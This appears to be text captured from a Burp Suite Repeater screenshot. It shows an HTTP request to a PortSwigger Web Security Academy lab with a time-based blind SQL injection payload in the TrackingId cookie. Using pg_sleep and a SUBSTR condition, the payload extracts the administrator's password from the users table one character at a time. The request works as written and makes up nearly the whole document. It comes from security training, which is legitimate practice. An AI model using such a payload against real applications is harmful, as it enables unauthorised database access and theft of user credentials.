 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0ace009704a233a7815
Request
Response
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNtOKwJfzeGahB' || (SELECT CASE WHEN
SUBSTR(password,1,1)>'d' THEN pg_sleep(3) ELSE pg_sleep(0) END FROM users
WHERE username='administrator') || '; session=sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19